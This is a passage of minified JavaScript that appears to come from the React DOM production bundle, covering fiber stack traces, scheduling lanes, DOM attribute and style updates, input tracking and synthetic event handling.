11:e=(e=n.documentElement)&&(e=e.namespaceURI)?sh(e):0;break;default:if(e=n.tagName,n=n.namespaceURI)e=sg(n=sh(n),e);else switch(e){case"svg":e=1;break;case"math":e=2;break;default:e=0}}$(V),j(V,e)}function q(){$(V),$(H),$(Q)}function K(e){null!==e.memoizedState&&j(B,e);var n=V.current,t=sg(n,e.type);n!==t&&(j(H,e),j(V,t))}function Y(e){H.current===e&&($(V),$(H)),B.current===e&&($(B),s9._currentValue=A)}function X(e){if(void 0===nI)try{throw Error()}catch(e){var n=e.stack.trim().match(/\n( *(at )?)/);nI=n&&n[1]||"",nU=-1<e.stack.indexOf("\n    at")?" (<anonymous>)":-1<e.stack.indexOf("@")?"@unknown:0:0":""}return"\n"+nI+e+nU}var G=!1;function Z(e,n){if(!e||G)return"";G=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var r={DetermineComponentFrameRoot:function(){try{if(n){var t=function(){throw Error()};if(Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var r=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){r=e}e.call(t.prototype)}}else{try{throw Error()}catch(e){r=e}(t=e())&&"function"==typeof t.catch&&t.catch(function(){})}}catch(e){if(e&&r&&"string"==typeof e.stack)return[e.stack,r.stack]}return[null,null]}};r.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var l=Object.getOwnPropertyDescriptor(r.DetermineComponentFrameRoot,"name");l&&l.configurable&&Object.defineProperty(r.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var a=r.DetermineComponentFrameRoot(),o=a[0],u=a[1];if(o&&u){var i=o.split("\n"),s=u.split("\n");for(l=r=0;r<i.length&&!i[r].includes("DetermineComponentFrameRoot");)r++;for(;l<s.length&&!s[l].includes("DetermineComponentFrameRoot");)l++;if(r===i.length||l===s.length)for(r=i.length-1,l=s.length-1;1<=r&&0<=l&&i[r]!==s[l];)l--;for(;1<=r&&0<=l;r--,l--)if(i[r]!==s[l]){if(1!==r||1!==l)do if(r--,l--,0>l||i[r]!==s[l]){var c="\n"+i[r].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=r&&0<=l);break}}}finally{G=!1,Error.prepareStackTrace=t}return(t=e?e.displayName||e.name:"")?X(t):""}function J(e){try{var n="",t=null;do n+=function(e,n){switch(e.tag){case 26:case 27:case 5:return X(e.type);case 16:return X("Lazy");case 13:return e.child!==n&&null!==n?X("Suspense Fallback"):X("Suspense");case 19:return X("SuspenseList");case 0:case 15:return Z(e.type,!1);case 11:return Z(e.type.render,!1);case 1:return Z(e.type,!0);case 31:return X("Activity");default:return""}}(e,t),t=e,e=e.return;while(e);return n}catch(e){return"\nError generating stack: "+e.message+"\n"+e.stack}}var ee=Object.prototype.hasOwnProperty,en=a.unstable_scheduleCallback,et=a.unstable_cancelCallback,er=a.unstable_shouldYield,el=a.unstable_requestPaint,ea=a.unstable_now,eo=a.unstable_getCurrentPriorityLevel,eu=a.unstable_ImmediatePriority,ei=a.unstable_UserBlockingPriority,es=a.unstable_NormalPriority,ec=a.unstable_LowPriority,ef=a.unstable_IdlePriority,ed=a.log,ep=a.unstable_setDisableYieldValue,em=null,eh=null;function eg(e){if("function"==typeof ed&&ep(e),eh&&"function"==typeof eh.setStrictMode)try{eh.setStrictMode(em,e)}catch(e){}}var ey=Math.clz32?Math.clz32:function(e){return 0==(e>>>=0)?32:31-(ev(e)/eb|0)|0},ev=Math.log,eb=Math.LN2,ek=256,ew=4194304;function eS(e){var n=42&e;if(0!==n)return n;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:return 128;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194048&e;case 4194304:case 8388608:case 0x1000000:case 0x2000000:return 0x3c00000&e;case 0x4000000:return 0x4000000;case 0x8000000:return 0x8000000;case 0x10000000:return 0x10000000;case 0x20000000:return 0x20000000;case 0x40000000:return 0;default:return e}}function ex(e,n,t){var r=e.pendingLanes;if(0===r)return 0;var l=0,a=e.suspendedLanes,o=e.pingedLanes;e=e.warmLanes;var u=0x7ffffff&r;return 0!==u?0!=(r=u&~a)?l=eS(r):0!=(o&=u)?l=eS(o):t||0!=(t=u&~e)&&(l=eS(t)):0!=(u=r&~a)?l=eS(u):0!==o?l=eS(o):t||0!=(t=r&~e)&&(l=eS(t)),0===l?0:0!==n&&n!==l&&0==(n&a)&&((a=l&-l)>=(t=n&-n)||32===a&&0!=(4194048&t))?n:l}function eE(e,n){return 0==(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&n)}function ez(){var e=ek;return 0==(4194048&(ek<<=1))&&(ek=256),e}function eC(){var e=ew;return 0==(0x3c00000&(ew<<=1))&&(ew=4194304),e}function eP(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function eN(e,n){e.pendingLanes|=n,0x10000000!==n&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function eL(e,n,t){e.pendingLanes|=n,e.suspendedLanes&=~n;var r=31-ey(n);e.entangledLanes|=n,e.entanglements[r]=0x40000000|e.entanglements[r]|4194090&t}function eT(e,n){var t=e.entangledLanes|=n;for(e=e.entanglements;t;){var r=31-ey(t),l=1<<r;l&n|e[r]&n&&(e[r]|=n),t&=~l}}function e_(e,n){var t=n&-n;return 0!=((t=0!=(42&t)?1:eF(t))&(e.suspendedLanes|n))?0:t}function eF(e){switch(e){case 2:e=1;break;case 8:e=4;break;case 32:e=16;break;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 0x1000000:case 0x2000000:e=128;break;case 0x10000000:e=0x8000000;break;default:e=0}return e}function eD(e){return 2<(e&=-e)?8<e?0!=(0x7ffffff&e)?32:0x10000000:8:2}function eO(){var e=M.p;return 0!==e?e:void 0===(e=window.event)?32:cp(e.type)}function eM(e,n){var t=M.p;try{return M.p=e,n()}finally{M.p=t}}var eA=Math.random().toString(36).slice(2),eR="__reactFiber$"+eA,eI="__reactProps$"+eA,eU="__reactContainer$"+eA,e$="__reactEvents$"+eA,ej="__reactListeners$"+eA,eV="__reactHandles$"+eA,eH="__reactResources$"+eA,eQ="__reactMarker$"+eA;function eB(e){delete e[eR],delete e[eI],delete e[e$],delete e[ej],delete e[eV]}function eW(e){var n=e[eR];if(n)return n;for(var t=e.parentNode;t;){if(n=t[eU]||t[eR]){if(t=n.alternate,null!==n.child||null!==t&&null!==t.child)for(e=sO(e);null!==e;){if(t=e[eR])return t;e=sO(e)}return n}t=(e=t).parentNode}return null}function eq(e){if(e=e[eR]||e[eU]){var n=e.tag;if(5===n||6===n||13===n||31===n||26===n||27===n||3===n)return e}return null}function eK(e){var n=e.tag;if(5===n||26===n||27===n||6===n)return e.stateNode;throw Error(i(33))}function eY(e){var n=e[eH];return n||(n=e[eH]={hoistableStyles:new Map,hoistableScripts:new Map}),n}function eX(e){e[eQ]=!0}var eG=new Set,eZ={};function eJ(e,n){e0(e,n),e0(e+"Capture",n)}function e0(e,n){for(eZ[e]=n,e=0;e<n.length;e++)eG.add(n[e])}var e1=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),e2={},e3={};function e4(e,n,t){if(ee.call(e3,n)||!ee.call(e2,n)&&(e1.test(n)?e3[n]=!0:(e2[n]=!0,!1)))if(null===t)e.removeAttribute(n);else{switch(typeof t){case"undefined":case"function":case"symbol":e.removeAttribute(n);return;case"boolean":var r=n.toLowerCase().slice(0,5);if("data-"!==r&&"aria-"!==r)return void e.removeAttribute(n)}e.setAttribute(n,""+t)}}function e8(e,n,t){if(null===t)e.removeAttribute(n);else{switch(typeof t){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}e.setAttribute(n,""+t)}}function e5(e,n,t,r){if(null===r)e.removeAttribute(t);else{switch(typeof r){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}e.setAttributeNS(n,t,""+r)}}function e6(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function e9(e){var n=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===n||"radio"===n)}function e7(e){if(!e._valueTracker){var n=e9(e)?"checked":"value";e._valueTracker=function(e,n,t){var r=Object.getOwnPropertyDescriptor(e.constructor.prototype,n);if(!e.hasOwnProperty(n)&&void 0!==r&&"function"==typeof r.get&&"function"==typeof r.set){var l=r.get,a=r.set;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(e){t=""+e,a.call(this,e)}}),Object.defineProperty(e,n,{enumerable:r.enumerable}),{getValue:function(){return t},setValue:function(e){t=""+e},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}(e,n,""+e[n])}}function ne(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=e9(e)?e.checked?"true":"false":e.value),(e=r)!==t&&(n.setValue(e),!0)}function nn(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(n){return e.body}}var nt=/[\n"\\]/g;function nr(e){return e.replace(nt,function(e){return"\\"+e.charCodeAt(0).toString(16)+" "})}function nl(e,n,t,r,l,a,o,u){e.name="",null!=o&&"function"!=typeof o&&"symbol"!=typeof o&&"boolean"!=typeof o?e.type=o:e.removeAttribute("type"),null!=n?"number"===o?(0===n&&""===e.value||e.value!=n)&&(e.value=""+e6(n)):e.value!==""+e6(n)&&(e.value=""+e6(n)):"submit"!==o&&"reset"!==o||e.removeAttribute("value"),null!=n?no(e,o,e6(n)):null!=t?no(e,o,e6(t)):null!=r&&e.removeAttribute("value"),null==l&&null!=a&&(e.defaultChecked=!!a),null!=l&&(e.checked=l&&"function"!=typeof l&&"symbol"!=typeof l),null!=u&&"function"!=typeof u&&"symbol"!=typeof u&&"boolean"!=typeof u?e.name=""+e6(u):e.removeAttribute("name")}function na(e,n,t,r,l,a,o,u){if(null!=a&&"function"!=typeof a&&"symbol"!=typeof a&&"boolean"!=typeof a&&(e.type=a),null!=n||null!=t){if(("submit"===a||"reset"===a)&&null==n)return void e7(e);t=null!=t?""+e6(t):"",n=null!=n?""+e6(n):t,u||n===e.value||(e.value=n),e.defaultValue=n}r="function"!=typeof(r=null!=r?r:l)&&"symbol"!=typeof r&&!!r,e.checked=u?e.checked:!!r,e.defaultChecked=!!r,null!=o&&"function"!=typeof o&&"symbol"!=typeof o&&"boolean"!=typeof o&&(e.name=o),e7(e)}function no(e,n,t){"number"===n&&nn(e.ownerDocument)===e||e.defaultValue===""+t||(e.defaultValue=""+t)}function nu(e,n,t,r){if(e=e.options,n){n={};for(var l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{for(l=0,t=""+e6(t),n=null;l<e.length;l++){if(e[l].value===t){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}null!==n||e[l].disabled||(n=e[l])}null!==n&&(n.selected=!0)}}function ni(e,n,t){if(null!=n&&((n=""+e6(n))!==e.value&&(e.value=n),null==t)){e.defaultValue!==n&&(e.defaultValue=n);return}e.defaultValue=null!=t?""+e6(t):""}function ns(e,n,t,r){if(null==n){if(null!=r){if(null!=t)throw Error(i(92));if(D(r)){if(1<r.length)throw Error(i(93));r=r[0]}t=r}null==t&&(t=""),n=t}e.defaultValue=t=e6(n),(r=e.textContent)===t&&""!==r&&null!==r&&(e.value=r),e7(e)}function nc(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&3===t.nodeType){t.nodeValue=n;return}}e.textContent=n}var nf=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function nd(e,n,t){var r=0===n.indexOf("--");null==t||"boolean"==typeof t||""===t?r?e.setProperty(n,""):"float"===n?e.cssFloat="":e[n]="":r?e.setProperty(n,t):"number"!=typeof t||0===t||nf.has(n)?"float"===n?e.cssFloat=t:e[n]=(""+t).trim():e[n]=t+"px"}function np(e,n,t){if(null!=n&&"object"!=typeof n)throw Error(i(62));if(e=e.style,null!=t){for(var r in t)!t.hasOwnProperty(r)||null!=n&&n.hasOwnProperty(r)||(0===r.indexOf("--")?e.setProperty(r,""):"float"===r?e.cssFloat="":e[r]="");for(var l in n)r=n[l],n.hasOwnProperty(l)&&t[l]!==r&&nd(e,l,r)}else for(var a in n)n.hasOwnProperty(a)&&nd(e,a,n[a])}function nm(e){if(-1===e.indexOf("-"))return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var nh=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),ng=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function ny(e){return ng.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}function nv(){}var nb=null;function nk(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var nw=null,nS=null;function nx(e){var n=eq(e);if(n&&(e=n.stateNode)){var t=e[eI]||null;switch(e=n.stateNode,n.type){case"input":if(nl(e,t.value,t.defaultValue,t.defaultValue,t.checked,t.defaultChecked,t.type,t.name),n=t.name,"radio"===t.type&&null!=n){for(t=e;t.parentNode;)t=t.parentNode;for(t=t.querySelectorAll('input[name="'+nr(""+n)+'"][type="radio"]'),n=0;n<t.length;n++){var r=t[n];if(r!==e&&r.form===e.form){var l=r[eI]||null;if(!l)throw Error(i(90));nl(r,l.value,l.defaultValue,l.defaultValue,l.checked,l.defaultChecked,l.type,l.name)}}for(n=0;n<t.length;n++)(r=t[n]).form===e.form&&ne(r)}break;case"textarea":ni(e,t.value,t.defaultValue);break;case"select":null!=(n=t.value)&&nu(e,!!t.multiple,n,!1)}}}var nE=!1;function nz(e,n,t){if(nE)return e(n,t);nE=!0;try{return e(n)}finally{if(nE=!1,(null!==nw||null!==nS)&&(is(),nw&&(n=nw,e=nS,nS=nw=null,nx(n),e)))for(n=0;n<e.length;n++)nx(e[n])}}function nC(e,n){var t=e.stateNode;if(null===t)return null;var r=t[eI]||null;if(null===r)return null;switch(t=r[n],n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r="button"!==(e=e.type)&&"input"!==e&&"select"!==e&&"textarea"!==e),e=!r;break;default:e=!1}if(e)return null;if(t&&"function"!=typeof t)throw Error(i(231,n,typeof t));return t}var nP="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement,nN=!1;if(nP)try{var nL={};Object.defineProperty(nL,"passive",{get:function(){nN=!0}}),window.addEventListener("test",nL,nL),window.removeEventListener("test",nL,nL)}catch(e){nN=!1}var nT=null,n_=null,nF=null;function nD(){if(nF)return nF;var e,n,t=n_,r=t.length,l="value"in nT?nT.value:nT.textContent,a=l.length;for(e=0;e<r&&t[e]===l[e];e++);var o=r-e;for(n=1;n<=o&&t[r-n]===l[a-n];n++);return nF=l.slice(e,1<n?1-n:void 0)}function nO(e){var n=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===n&&(e=13):e=n,10===e&&(e=13),32<=e||13===e?e:0}function nM(){return!0}function nA(){return!1}function nR(e){function n(n,t,r,l,a){for(var o in this._reactName=n,this._targetInst=r,this.type=t,this.nativeEvent=l,this.target=a,this.currentTarget=null,e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(l):l[o]);return this.isDefaultPrevented=(null!=l.defaultPrevented?l.defaultPrevented:!1===l.returnValue)?nM:nA,this.isPropagationStopped=nA,this}return m(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=nM)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=nM)},persist:function(){},isPersistent:nM}),n}var nI,nU,n$,nj,nV,nH={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},nQ=nR(nH),nB=m({},nH,{view:0,detail:0}),nW=nR(nB),nq=m({},nB,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:n4,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==nV&&(nV&&"mousemove"===e.type?(n$=e.screenX-nV.screenX,nj=e.screenY-nV.screenY):nj=n$=0,nV=e),n$)},movementY:function(e){return"movementY"in e?e.movementY:nj}}),nK=nR(nq),nY=nR(m({},nq,{dataTransfer:0})),nX=nR(m({},nB,{relatedTarget:0})),nG=nR(m({},nH,{animationName:0,elapsedTime:0,pseudoElement:0})),nZ=nR(m({},nH,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}})),nJ=nR(m({},nH,{data:0})),n0={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},n1={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},n2={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function n3(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):!!(e=n2[e])&&!!n[e]}function n4(){return n3}var n8=nR(m({},nB,{key:function(e){if(e.key){var n=n0[e.key]||e.key;if("Unidentified"!==n)return n}return"keypress"===e.type?13===(e=nO(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?n1[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:n4,charCode:function(e){return"keypress"===e.type?nO(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?nO(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}})),n5=nR(m({},nq,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),n6=nR(m({},nB,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:n4})),n9=nR(m({},nH,{propertyName:0,elapsedTime:0,pseudoElement:0})),n7=nR(m({},nq,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0})),te=nR(m({},nH,{newState:0,oldState:0})),tn=[9,13,27,32],tt=nP&&"CompositionEvent"in window,tr=null;nP&&"documentMode"in document&&(tr=document.documentMode);var tl=nP&&"TextEvent"in window&&!tr,ta=nP&&(!tt||tr&&8<tr&&11>=tr),to=!1;function tu(e,n){switch(e){case"keyup":return -1!==tn.indexOf(n.keyCode);case"keydown":return 229!==n.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function ti(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var ts=!1,tc={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function tf(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===n?!!tc[e.type]:"textarea"===n}function td(e,n,t,r){nw?nS?nS.push(r):nS=[r]:nw=r,0<(n=st(n,"onChange")).length&&(t=new nQ("onChange","change",null,t,r),e.push({event:t,listeners:n}))}var tp=null,tm=null;function th(e){i4(e,0)}function tg(e){if(ne(eK(e)))return e}function ty(e,n){if("change"===e)return n}var tv=!1;if(nP){if(nP){var tb="oninput"in document;if(!tb){var tk=document.createElement("div");tk.setAttribute("oninput","return;"),tb="function"==typeof tk.oninput}r=tb}else r=!1;tv=r&&(!document.documentMode||9<document.documentMode)}function tw(){tp&&(tp.detachEvent("onpropertychange",tS),tm=tp=null)}function tS(e){if("value"===e.propertyName&&tg(tm)){var n=[];td(n,tm,e,nk(e)),nz(th,n)}}function tx(e,n,t){"focusin"===e?(tw(),tp=n,tm=t,tp.attachEvent("onpropertychange",tS)):"focusout"===e&&tw()}function tE(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return tg(tm)}function tz(e,n){if("click"===e)return tg(n)}function tC(e,n){if("input"===e||"change"===e)return tg(n)}var tP="function"==typeof Object.is?Object.is:function(e,n){return e===n&&(0!==e||1/e==1/n)||e!=e&&n!=n};function tN(e,n){if(tP(e,n))return!0;if("object"!=typeof e||null===e||"object"!=typeof n||null===n)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++){var l=t[r];if(!ee.call(n,l)||!tP(e[l],n[l]))return!1}return!0}function tL(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function tT(e,n){var t,r=tL(e);for(e=0;r;){if(3===r.nodeType){if(t=e+r.textContent.length,e<=n&&t>=n)return{node:r,offset:n-e};e=t}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=tL(r)}}function t_(e){e=null!=e&&null!=e.ownerDocument&&null!=e.ownerDocument.defaultView?e.ownerDocument.defaultView:window;for(var n=nn(e.document);n instanceof e.HTMLIFrameElement;){try{var t="string"==typeof n.contentWindow.location.href}catch(e){t=!1}if(t)e=n.contentWindow;else break;n=nn(e.document)}return n}function tF(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&("input"===n&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===n||"true"===e.contentEditable)}var tD=nP&&"documentMode"in document&&11>=document.documentMode,tO=null,tM=null,tA=null,tR=!1;function tI(e,n,t){var r=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;tR||null==tO||tO!==nn(r)||(r="selectionStart"in(r=tO)&&tF(r)?{start:r.selectionStart,end:r.selectionEnd}:{anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},tA&&tN(tA,r)||(tA=r,0<(r=st(tM,"onSelect")).length&&(n=new nQ("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=tO)))}function tU(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}var t$={animationend:tU("Animation","AnimationEnd"),animationiteration:tU("Animation","AnimationIteration"),animationstart:tU("Animation","AnimationStart"),transitionrun:tU("Transition","TransitionRun"),transitionstart:tU("Transition","TransitionStart"),transitioncancel:tU("Transition","TransitionCancel"),transitionend:tU("Transition","TransitionEnd")},tj={},tV={};function tH(e){if(tj[e])return tj[e];if(!t$[e])return e;var n,t=t$[e];for(n in t)if(t.hasOwnProperty(n)&&n in tV)return tj[e]=t[n];return e}nP&&(tV=document.createElement("div").style,"AnimationEvent"in window||(delete t$.animationend.animation,delete t$.animationiteration.animation,delete t$.animationstart.animation),"TransitionEvent"in window||delete t$.transitionend.transition);var tQ=tH("animationend"),tB=tH("animationiteration"),tW=tH("animationstart"),tq=tH("transitionrun"),tK=tH("transitionstart"),tY=tH("transitioncancel"),tX=tH("transitionend"),tG=new Map,tZ="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function tJ(e,n){tG.set(e,n),eJ(n,[e])}tZ.push("scrollEnd");var t0="function"==typeof reportError?reportError:function(e){if("object"==typeof window&&"function"==typeof window.ErrorEvent){var n=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:"object"==typeof e&&null!==e&&"string"==typeof 